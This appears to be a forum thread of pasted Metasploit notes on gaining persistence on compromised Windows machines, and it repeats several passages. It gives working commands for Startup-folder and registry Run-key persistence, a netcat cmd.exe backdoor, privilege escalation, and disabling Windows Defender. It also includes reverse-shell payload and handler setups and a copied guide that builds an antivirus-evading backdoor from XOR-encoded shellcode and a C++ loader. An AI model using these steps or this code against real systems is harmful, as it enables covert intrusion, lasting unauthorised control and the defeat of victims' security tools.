MSF PERSISTANCE
Page 1 of 1
 MSF PERSISTANCE
MSF PERSISTANCE
new Method
run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
so the new method is as follows!
Old Method!
~~~~~~~~~~~
First start the db
If its 1st use
The Easy Way!
when you connect with session (interact) run
Privalige Escalation
type
Output Example: 3116 3088
example above migrate into pid
Now time for persistance
Then your already in Downloads folder then copy to startup folder
Then Your Done!
winL.exe is local for my own testing call it what you like winR.exe is Remote test File!
The Hard Way!
For Non Domain Clients
[*]
[*]
[*]
[*]infosecmatter.com/metasploit-module-library/?mm=exploit/windows/local/persistence
For Domain Clients
pentestlab.blog/tag/persistence
[*]Also check out:
[*]SSH Key Persistence - Metasploit
[*]
[*]
infosecmatter.com/metasploit-module-library/?mm=post/windows/manage/sshkey_persistence
Easy Windows Persistance
when you connect with session (interact) run
then your already in Downloads folder then copy to startup folder
run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
so the new method is as follows!
- Code:
background ( if inside a msf session )
use exploit/windows/local/persistence
set SESSION 1
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST ip-or-domain_name
set LPORT 5555
run
Old Method!
~~~~~~~~~~~
First start the db
- Code:
sudo systemctl start postgresql
If its 1st use
- Code:
sudo msfdb init
The Easy Way!
when you connect with session (interact) run
- Code:
sessions -i 1
Privalige Escalation
- Code:
powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
type
- Code:
ps
Output Example: 3116 3088
example above migrate into pid
- Code:
migrate 3116
Now time for persistance
- Code:
shell
Then your already in Downloads folder then copy to startup folder
- Code:
copy winL.exe "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
Then Your Done!
winL.exe is local for my own testing call it what you like winR.exe is Remote test File!
The Hard Way!
For Non Domain Clients
- Code:
msf > use exploit/windows/local/persistence
msf exploit(persistence) > show targets
... a list of targets ...
msf exploit(persistence) > set TARGET target-id
msf exploit(persistence) > show options
... show and set options ...
msf exploit(persistence) > set SESSION session-id
msf exploit(persistence) > exploit
- Code:
use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > show info
- Code:
show options
[*]
- Code:
show advanced
[*]
- Code:
show targets
- Code:
show payloads
[*]
- Code:
show evasion
[*]infosecmatter.com/metasploit-module-library/?mm=exploit/windows/local/persistence
For Domain Clients
pentestlab.blog/tag/persistence
[*]Also check out:
[*]SSH Key Persistence - Metasploit
[*]
- Code:
run post/windows/manage/sshkey_persistence
[*]
- Code:
show options
- Code:
set SESSION session-id
exploit
infosecmatter.com/metasploit-module-library/?mm=post/windows/manage/sshkey_persistence
Easy Windows Persistance
when you connect with session (interact) run
- Code:
shell
then your already in Downloads folder then copy to startup folder
- Code:
copy winL.exe "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
Last edited by jamied_uk on 3rd April 2023, 20:57; edited 4 times in total
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
when you get access and interact with the newest session (nc persistance using the registry)
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe'
https://www.offensive-security.com/metasploit-unleashed/persistent-netcat-backdoor/
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe'
- Code:
execute -f cmd -i
netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL
nc -v 172.16.104.128 445
https://www.offensive-security.com/metasploit-unleashed/persistent-netcat-backdoor/
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
Get privs Easy ASF
To make use of the getsystem command, if its not already loaded we will need to first load the ‘priv’ extension.
To make use of the getsystem command, if its not already loaded we will need to first load the ‘priv’ extension.
- Code:
use priv
- Code:
getsystem
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
Bypassing Windows 11 Security
Restore values
More Info
lazyadmin.nl/win-11/turn-off-windows-defender-windows-11-permanently/
- Navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Service
- Change the following folders the key Start to 4
- Sense
- WdBoot
- WdFilter
- WdNisDrv
- WdNisSvc
- WinDefend
Restore values
| HKLM\SYSTEM\CurrentControlSet\Services\Sense\Start | 3 |
| HKLM\SYSTEM\CurrentControlSet\Services\WdBoot\Start | 0 |
| HKLM\SYSTEM\CurrentControlSet\Services\WdFilter\Start | 0 |
| HKLM\SYSTEM\CurrentControlSet\Services\WdNisDrv\Start | 3 |
| HKLM\SYSTEM\CurrentControlSet\Services\WdNisSvc\Start | 3 |
| HKLM\SYSTEM\CurrentControlSet\Services\WinDefend\Start | 2 |
More Info
lazyadmin.nl/win-11/turn-off-windows-defender-windows-11-permanently/
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
Importing / Exporting regs
technipages.com/windows-10-import-export-registry-keys-from-command-line
technipages.com/windows-10-import-export-registry-keys-from-command-line
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
Problems / Solutions
This will not work due to the fact that different major versions of Metasploit are not fully compatible with each other. Using incompatible Metasploit versions can throw various errors including the following error:
Solution
In this case, the solution is really simple – make sure to always use the same major version of Metasploit on both ends.
For instance, if you are generating payload for your exploit using MSFv6, make sure that you are also receiving the connection (or connecting to the target) using MSFv6.
The exploit/multi/handler is a generic payload handler for handling connections coming from standalone payloads or exploits, typically generated manually using the msfvenom utility.
For a proper function, it is required that the specified payload matches precisely on both sides and this is where it is easy to make a mistake.
For instance, we may have specified in the msfvenom to use the windows/meterpreter/reverse_https payload, while in the msfconsole, we mistakenly selected the windows/meterpreter/reverse_tcp payload.
This can result in variety of errors, including this one:
Solution
As already mentioned above, we have to ensure that we are using the same payload on both ends – in the msfvenom and in the msfconsole.

Here is an example of how to setup multi handler correctly, using the windows/x64/meterpreter/reverse_https payload as an example.
(1) Setup the multi handler listener:
If we make such a mistake, it can result in the following error:
The msfconsole becomes unresponsive and we have to manually interrupt it by pressing ^C (Control+C) key:
Solution
Make sure that you do not mix the processor architecture in the msfvenom and in the msfconsole. You should only use either 32bit or either 64bit payloads on both ends.
Examples of 32bit and 64bit payloads:
[table style=][tr][th]32bit payloads[/th]
[th]64bit payloads[/th]
[/tr]
[tr][td]windows/meterpreter/reverse_tcp[/td]
[td]windows/x64/meterpreter/reverse_tcp[/td]
[/tr]
[tr][td]windows/meterpreter/reverse_https[/td]
[td]windows/x64/meterpreter/reverse_https[/td]
[/tr]
[tr][td]windows/meterpreter/bind_tcp_rc4[/td]
[td]windows/x64/meterpreter/bind_tcp_rc4[/td]
[/tr]
[tr][td]etc.[/td]
[td]etc.[/td]
[/tr]
[/table]
In such cases, the meterpreter process will be killed, resulting in the following behavior:
Notice that the meterpreter session died after the stage was sent, when the session was already successfully established.
This can also happen anytime during the session.

Solution 1 – Migrate to another process
One trick we can try is to hide from the AV by migrating the meterpreter process to another benign process – e.g. to explorer.exe or svchost.exe – as soon as possible.
Note that the process migration works only on Windows targets, since UNIX systems do not have capabilities (system APIs) for doing these sorts of (insane) things. Yes, I’m talking about CreateRemoteThread, WriteProcessMemory and other Windows APIs allowing to do process injection.
The Metasploit framework allows us to automatically migrate the meterpreter process immediately after the session is established by using either of these advanced options:
For instance, here’s how to migrate meterpreter into the explorer.exe process automatically:
Solution 2 – Obfuscate, obfuscate, obfuscate
Obfuscation is obviously a very broad topic – there are virtually unlimited ways of how one could try to evade AV detection.
Using the following tips can additionally help making the meterpreter a bit harder to spot from the AV point of view.

Tip 1 – Payload encoding (msfvenom)
While generating the payload with msfvenom, we can use various encoders and even encryption to obfuscate our final deliverable.
Here’s an example using 10 iterations of shikata_ga_nai encoder to encode our payload and also using aes256 encryption to encrypt the inner shellcode:
When opening a meterpreter session, there are certain specific and easily identifiable bytes being transmitted over the network while the meterpreter stage is being sent to the target.
Try the EnableStageEncoding advanced option in msfconsole to encode the stage:
This may help evade some AVs as well and prevent our meterpreter session from being killed.
Check also other options in the msfconsole:
Increase logging
There is a global LogLevel option in the msfconsole which controls the verbosity of the logs. You can set the value between 1 and 5:
Have a look in the Metasploit log file after an error occurs to see what’s going on:
When an error occurs such as when a meterpreter session dies, you can quickly get a diagnostic information by running the debug command in the msfconsole:
This will print out various potentially useful information, including snippet from the Metasploit log file itself.
Metasploit wiki pages
Check also the following resource for debugging of dead meterpreter sessions:
infosecmatter.com/why-is-your-meterpreter-session-dying-try-these-fixes/
Reason 1: Incompatible Metasploit versions
A common reason why your meterpreter session might be dying is that you have generated payload using one version of Metasploit (e.g. v5), while you are using another major version of Metasploit (e.g. v6) for receiving the meterpreter connection.This will not work due to the fact that different major versions of Metasploit are not fully compatible with each other. Using incompatible Metasploit versions can throw various errors including the following error:
- Code:
[] Started reverse TCP handler on 192.168.24.5:8443
[] 192.168.1.2 - Meterpreter session 1 closed. Reason: Died
[*] Meterpreter session 1 opened (192.168.24.5:8443 -> 192.168.1.2:49257) at 2020-12-09 08:24:55 -0400
Solution
In this case, the solution is really simple – make sure to always use the same major version of Metasploit on both ends.
For instance, if you are generating payload for your exploit using MSFv6, make sure that you are also receiving the connection (or connecting to the target) using MSFv6.
Reason 2: Mismatch in payload selection
Another common reason for the meterpreter session to be dying is to use a wrong (non-matching) payload while using the exploit/multi/handler module.The exploit/multi/handler is a generic payload handler for handling connections coming from standalone payloads or exploits, typically generated manually using the msfvenom utility.
For a proper function, it is required that the specified payload matches precisely on both sides and this is where it is easy to make a mistake.
For instance, we may have specified in the msfvenom to use the windows/meterpreter/reverse_https payload, while in the msfconsole, we mistakenly selected the windows/meterpreter/reverse_tcp payload.
This can result in variety of errors, including this one:
- Code:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.204.3:8443
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:01 -0500
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] - Meterpreter session 2 closed. Reason: Died
[*] Meterpreter session 3 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:02 -0500
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] Meterpreter session 4 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:02 -0500
[*] - Meterpreter session 3 closed. Reason: Died
[*] - Meterpreter session 4 closed. Reason: Died
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] - Meterpreter session 5 closed. Reason: Died
[*] Meterpreter session 5 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:06 -0500
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] - Meterpreter session 6 closed. Reason: Died
[*] Meterpreter session 6 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:07 -0500
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] Meterpreter session 7 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:07 -0500
[*] - Meterpreter session 7 closed. Reason: Died
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] Meterpreter session 8 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:12 -0500
[*] Sending stage (201283 bytes) to 192.168.1.100
[*] Meterpreter session 9 opened (192.168.204.3:8443 -> 192.168.1.100) at 2020-10-15 14:31:12 -0500
Solution
As already mentioned above, we have to ensure that we are using the same payload on both ends – in the msfvenom and in the msfconsole.
Here is an example of how to setup multi handler correctly, using the windows/x64/meterpreter/reverse_https payload as an example.
(1) Setup the multi handler listener:
- Code:
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 10.11.0.5
msf6 exploit(multi/handler) > set LPORT 8443
msf6 exploit(multi/handler) > run
- Code:
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.11.0.5 LPORT=8443 -f exe -o runme.exe

Reason 3: Architecture (32bit/64bit) mixing
While working with Metasploit, it is also very easy to make mistake in choosing the correct processor architecture and mix them up.If we make such a mistake, it can result in the following error:
- Code:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.204.2:8443
[*] Sending stage (206403 bytes) to 192.168.100.1
[*] Meterpreter session 4 opened (192.168.204.2:8443 -> 192.168.100.1:50146) at 2020-12-09 13:07:30 +0400
[*] 192.168.100.1 - Meterpreter session 4 closed. Reason: Died
The msfconsole becomes unresponsive and we have to manually interrupt it by pressing ^C (Control+C) key:
- Code:
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) >
Solution
Make sure that you do not mix the processor architecture in the msfvenom and in the msfconsole. You should only use either 32bit or either 64bit payloads on both ends.
Examples of 32bit and 64bit payloads:
[table style=][tr][th]32bit payloads[/th]
[th]64bit payloads[/th]
[/tr]
[tr][td]windows/meterpreter/reverse_tcp[/td]
[td]windows/x64/meterpreter/reverse_tcp[/td]
[/tr]
[tr][td]windows/meterpreter/reverse_https[/td]
[td]windows/x64/meterpreter/reverse_https[/td]
[/tr]
[tr][td]windows/meterpreter/bind_tcp_rc4[/td]
[td]windows/x64/meterpreter/bind_tcp_rc4[/td]
[/tr]
[tr][td]etc.[/td]
[td]etc.[/td]
[/tr]
[/table]
Reason 4: Killed by Antivirus / EDR
Another common reason of the “Meterpreter session 1 closed. Reason: Died” errors is that at some point the meterpreter got detected by an AV (Antivirus) / EDR (Endpoint Detection and Response) solution running on the target machine.In such cases, the meterpreter process will be killed, resulting in the following behavior:
- Code:
[*] Started reverse TCP handler on 192.168.204.2:8443
[*] Sending stage (985320 bytes) to 192.168.100.1
[*] Meterpreter session 1 opened (192.168.204.2:8443 -> 192.168.100.1:39854) at 2020-12-30 10:33:14 +0400
meterpreter >
[*] 192.168.100.1 - Meterpreter session 1 closed. Reason: Died
Notice that the meterpreter session died after the stage was sent, when the session was already successfully established.
This can also happen anytime during the session.
Solution 1 – Migrate to another process
One trick we can try is to hide from the AV by migrating the meterpreter process to another benign process – e.g. to explorer.exe or svchost.exe – as soon as possible.
Note that the process migration works only on Windows targets, since UNIX systems do not have capabilities (system APIs) for doing these sorts of (insane) things. Yes, I’m talking about CreateRemoteThread, WriteProcessMemory and other Windows APIs allowing to do process injection.
The Metasploit framework allows us to automatically migrate the meterpreter process immediately after the session is established by using either of these advanced options:
- InitialAutoRunScript
- AutoRunScript
For instance, here’s how to migrate meterpreter into the explorer.exe process automatically:
- Code:
msf6 exploit(..) > set AutoRunScript "migrate -n explorer.exe"
msf6 exploit(..) > run

Solution 2 – Obfuscate, obfuscate, obfuscate
Obfuscation is obviously a very broad topic – there are virtually unlimited ways of how one could try to evade AV detection.
Using the following tips can additionally help making the meterpreter a bit harder to spot from the AV point of view.
Tip 1 – Payload encoding (msfvenom)
While generating the payload with msfvenom, we can use various encoders and even encryption to obfuscate our final deliverable.
Here’s an example using 10 iterations of shikata_ga_nai encoder to encode our payload and also using aes256 encryption to encrypt the inner shellcode:
- Code:
msfvenom -p windows/meterpreter/reverse_https LHOST=10.11.0.5 LPORT=4443 -f exe -e x86/shikata_ga_nai -i 10 --encrypt aes256 -x /usr/share/windows-binaries/plink.exe -o runme.exe
- Code:
msfvenom --list encoders
msfvenom --list encrypt
When opening a meterpreter session, there are certain specific and easily identifiable bytes being transmitted over the network while the meterpreter stage is being sent to the target.
Try the EnableStageEncoding advanced option in msfconsole to encode the stage:
- Code:
msf6 exploit(..) > set EnableStageEncoding true
msf6 exploit(..) > run

This may help evade some AVs as well and prevent our meterpreter session from being killed.
Check also other options in the msfconsole:
- Code:
msf6 exploit(..) > show advanced
msf6 exploit(..) > set StageEncoder [TAB] ..
Troubleshooting tips
Here are couple of tips than can help with troubleshooting of issues in Metasploit not just related to the meterpreter session closing, but also for any other problem as well.Increase logging
There is a global LogLevel option in the msfconsole which controls the verbosity of the logs. You can set the value between 1 and 5:
- Code:
msf6 exploit(..) > setg LogLevel 5
Have a look in the Metasploit log file after an error occurs to see what’s going on:
- Code:
cat ~/.msf4/logs/framework.log
When an error occurs such as when a meterpreter session dies, you can quickly get a diagnostic information by running the debug command in the msfconsole:
- Code:
[*] 192.168.100.1 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(..) > debug
This will print out various potentially useful information, including snippet from the Metasploit log file itself.
Metasploit wiki pages
Check also the following resource for debugging of dead meterpreter sessions:
infosecmatter.com/why-is-your-meterpreter-session-dying-try-these-fixes/
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
Evasion (Avoid Detection)
eXclusive OR Encryption is a simple symmetric cipher. XOR compares two input bits and generates one output bit. The logic is simple. If the bits are the same, the result is 0. If the bits are different, the result is 1.
Therefore, I had to create a payload using msfvenom by using the following command:
After that, I tried to encode the payload using an encoder (which will be covered later) while creating the msfvenom payload. By doing that and getting the XORed shellcode and putting it in the loader.cpp file and compiling it, I finally managed to bypass all AVs, including Windows Defender.
Encoder basically goes through the whole target payload from the data section and transforms each byte of it using a specific key. After the encoding process is done, the result is written to standard output and exit. The point of writing to standard output is to give the user the ability to easily save the encoded payload to another file or process it using any other command tools.
However, my happiness was short lived as my backdoor could now bypass static analysis of all AVs, but at runtime, Windows Defender was detecting it as a virus and deleting the backdoor and killing the meterpreter session.
To work around that I tried creating a stageless payload as Amarjit and myself suspected that Windows Defender could be detecting at runtime, while the backdoor is downloading the payload from the stager.
Creating a stageless payload worked and I got a FUD backdoor which is undetectable by all AVs on www.antiscan.me and is not even detected at runtime by Windows Defender and Malwarebytes that we tested against.

Firstly, I created a payload using msfvenom using the command:
The parameters specified are as follows:

With the payload saved in the reverse_tcp_9500.txt I could then pass this through a simple python script that will run the XOR encryption through this output and spits out the encrypted version of the shellcode.
A shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability. It is called “shellcode” because it typically starts a command shell from which the attacker can control the compromised machine, but any piece of code that performs a similar task can be called shellcode.
Amarjit shared with me the following python script, saved as xor_file.py in our case, that we use to encode the raw shellcode:
import sys
KEY = “x”
def xor(data, key):
key = str(key)
l = len(key)
output_str = “”
for i in range(len(data)):
current = data[i]
current_key = key[i % len(key)]
output_str += chr(ord(current) ^ ord(current_key))
return output_str
def printCiphertext(ciphertext):
print(‘{ 0x’ + ‘, 0x’.join(hex(ord(x))[2:] for x in ciphertext) + ‘ };’)
try:
plaintext = open(sys.argv[1], “rb”).read()
except:
print(“File argument needed! %s ” % sys.argv[0])
sys.exit()
ciphertext = xor(plaintext, KEY)
print(‘{ 0x’ + ‘, 0x’.join(hex(ord(x))[2:] for x in ciphertext) + ‘ };’)
Make note of the key that you use in this xor_file.py as it will come in handy later.
The following command was used to pass the generated payload through the encrypter:
This output is copied and pasted in the loaderTemplate.cpp. The code for loaderTemplate.cpp is as follows:
#include
#include
int main(int argc, char **argv) {
ShowWindow(GetConsoleWindow(), SW_HIDE);
char b[] = {/* your XORd, with key of ‘x’, shellcode goes here i.e. 0x4C,0x4F, 0x4C */};
char c[sizeof b];
for (int i = 0; i < sizeof b; i++) {c[i] = b[i] ^ ‘x’;}
void *exec = VirtualAlloc(0, sizeof c, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, c, sizeof c);
((void(*)())exec)();
}
The ‘x’ highlighted in blue should be the same KEY as specified in the xor_file.py.
Copy the contents of xor_output.txt and paste it in char b[] array as follows:

I renamed the file to reverse_tcp_9500.cpp and compiled it into a Portable Executable (PE) using Dev C++.
As can be seen below, the PE is not getting detected by any of the AVs. The scan was done using www.antiscan.me.
After that I set up a listener on Metasploit using the following commands:
After running the PE, we can see we get a fully working meterpreter session:

And this is how I could create a Fully Undetectable Backdoor which was not detected by Windows Defender even at runtime.

NB: Never upload the backdoors created to VirusTotal. Also, switch off the automatic sample submission setting of Windows Defender.
macrosec.tech/index.php/2020/09/20/creating-a-fud-backdoor
What is an XOR Encryption?
eXclusive OR Encryption is a simple symmetric cipher. XOR compares two input bits and generates one output bit. The logic is simple. If the bits are the same, the result is 0. If the bits are different, the result is 1.Therefore, I had to create a payload using msfvenom by using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.58 LPORT=9500 -f raw -o reverse_tcp_9500.txt
Thereafter, I passed the output file through the XOR cipher to get the XORed shellcode which I can then put in the loader.cpp file. Doing this gave me a much better result. However, the backdoor was still getting detected by only one AV, which was Windows Defender.After that, I tried to encode the payload using an encoder (which will be covered later) while creating the msfvenom payload. By doing that and getting the XORed shellcode and putting it in the loader.cpp file and compiling it, I finally managed to bypass all AVs, including Windows Defender.
What is an Encoder?
Encoder basically goes through the whole target payload from the data section and transforms each byte of it using a specific key. After the encoding process is done, the result is written to standard output and exit. The point of writing to standard output is to give the user the ability to easily save the encoded payload to another file or process it using any other command tools.However, my happiness was short lived as my backdoor could now bypass static analysis of all AVs, but at runtime, Windows Defender was detecting it as a virus and deleting the backdoor and killing the meterpreter session.
To work around that I tried creating a stageless payload as Amarjit and myself suspected that Windows Defender could be detecting at runtime, while the backdoor is downloading the payload from the stager.
Creating a stageless payload worked and I got a FUD backdoor which is undetectable by all AVs on www.antiscan.me and is not even detected at runtime by Windows Defender and Malwarebytes that we tested against.

The complete process of creating a fully undetectable backdoor is outlined below:
Firstly, I created a payload using msfvenom using the command:msfvenom -p windows/x64/meterpreter_reverse_tcp -e x86/shikata_ga_nai -i 10 LHOST=192.168.100.58 LPORT=9500 -f raw -o reverse_tcp_9500.txt
To be able to bypass the Anti-viruses, I had to use an encoder while generating the payload. I created a stageless payload because a stageless payload makes it less likely for the payload to be detected at runtime.The parameters specified are as follows:
- -p: specifies the payload to be used
- -e: specifies the encoder to be used
- -i: specifies the number of iterations
- LHOST: specifies the attacker machine’s IP address
- LPORT: specifies the attacker machine’s port number
- -f: specifies the format to be saved in
- -o: specifies the output file

With the payload saved in the reverse_tcp_9500.txt I could then pass this through a simple python script that will run the XOR encryption through this output and spits out the encrypted version of the shellcode.
What is a Shellcode?
A shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability. It is called “shellcode” because it typically starts a command shell from which the attacker can control the compromised machine, but any piece of code that performs a similar task can be called shellcode.Amarjit shared with me the following python script, saved as xor_file.py in our case, that we use to encode the raw shellcode:
import sys
KEY = “x”
def xor(data, key):
key = str(key)
l = len(key)
output_str = “”
for i in range(len(data)):
current = data[i]
current_key = key[i % len(key)]
output_str += chr(ord(current) ^ ord(current_key))
return output_str
def printCiphertext(ciphertext):
print(‘{ 0x’ + ‘, 0x’.join(hex(ord(x))[2:] for x in ciphertext) + ‘ };’)
try:
plaintext = open(sys.argv[1], “rb”).read()
except:
print(“File argument needed! %s ” % sys.argv[0])
sys.exit()
ciphertext = xor(plaintext, KEY)
print(‘{ 0x’ + ‘, 0x’.join(hex(ord(x))[2:] for x in ciphertext) + ‘ };’)
Make note of the key that you use in this xor_file.py as it will come in handy later.
The following command was used to pass the generated payload through the encrypter:
python xor_file.py reverse_tcp_9500.txt > xor_output.txt
Screenshot of sample output of the file is below:
This output is copied and pasted in the loaderTemplate.cpp. The code for loaderTemplate.cpp is as follows:
#include
#include
int main(int argc, char **argv) {
ShowWindow(GetConsoleWindow(), SW_HIDE);
char b[] = {/* your XORd, with key of ‘x’, shellcode goes here i.e. 0x4C,0x4F, 0x4C */};
char c[sizeof b];
for (int i = 0; i < sizeof b; i++) {c[i] = b[i] ^ ‘x’;}
void *exec = VirtualAlloc(0, sizeof c, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, c, sizeof c);
((void(*)())exec)();
}
The ‘x’ highlighted in blue should be the same KEY as specified in the xor_file.py.
Copy the contents of xor_output.txt and paste it in char b[] array as follows:

I renamed the file to reverse_tcp_9500.cpp and compiled it into a Portable Executable (PE) using Dev C++.
As can be seen below, the PE is not getting detected by any of the AVs. The scan was done using www.antiscan.me.

After that I set up a listener on Metasploit using the following commands:
msfconsole
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter_reverse_tcp
set LHOST 192.168.100.58
set LPORT 9500
set StageEncoder x86/shikata_ga_nai
exploit
The following is the screenshot:use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter_reverse_tcp
set LHOST 192.168.100.58
set LPORT 9500
set StageEncoder x86/shikata_ga_nai
exploit

After running the PE, we can see we get a fully working meterpreter session:

And this is how I could create a Fully Undetectable Backdoor which was not detected by Windows Defender even at runtime.

NB: Never upload the backdoors created to VirusTotal. Also, switch off the automatic sample submission setting of Windows Defender.
macrosec.tech/index.php/2020/09/20/creating-a-fud-backdoor
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
More On Evasion
Type use payload/linux/x86/shell_bind_tcp to load the payload and bring it into focus, followed by help to display the available commands:
We can generate shellcode without any options, although the odds of this payload bypassing any modern antivirus software are probably pretty low. Below, we can see the size of the generated payload, 78 bytes, followed by some other settings, and finally the raw shellcode.
Metasploit will automatically select the best encoder for the job, by default, but we can also specify which one to use to fit custom needs. Type show encoders to see a list of the available encoders and their descriptions.
For example, we could use a simple XOR countdown encoder (x86/countdown). Specify the encoder to use with the -e flag. The generated shellcode is a little different now, in addition to being slightly larger at 94 bytes.
Depending on the target, certain characters might not be allowed to exist in the payload. The null byte (\x00), except for in rare cases, almost always causes problems when present in a payload. To generate shellcode while removing a specific character, use the -b flag.
We can also omit multiple characters at once.
At a certain point, though, this feature has its limits. If too many characters are disallowed, the payload might not be allowed to be generated, resulting in the following error.
Another useful technique for bypassing antivirus is encoding the payload with multiple passes. This essentially takes the generated shellcode and runs it through the encoder again with as many passes as defined. Use the -i flag to specify the number of iterations to encode the payload with.
Keep in mind, we can combine multiple options when generating shellcode in order to better our chances at evading antivirus detection. If we look closely, the default listen port for our bind shell is set to 4444. We can change that, and any other option for that matter, by using the -o flag followed by the variable and the value to set. Let's change the listen port to 1234.
Another extremely useful feature is the ability to encode the payload in different output formats. A listing of the available formats can be seen by viewing the help options, with the generate -h command. To generate shellcode in Java format, for example, we can use the -t flag. We can see that the output looks a little different than before since the shellcode is in another format now.
Finally, we have the option to save the generated payload to a file instead of having it displayed directly on the screen. Use the -f flag followed by the file path — in this case, the file titled "payload" is being saved right in the home directory.
Virus Total is an online tool used to examine suspicious files to determine if they are malicious or not. It combines many antivirus products and tests uploaded files for known signatures in the database. We can see that the sample payload we created comes back clean for most antivirus software.
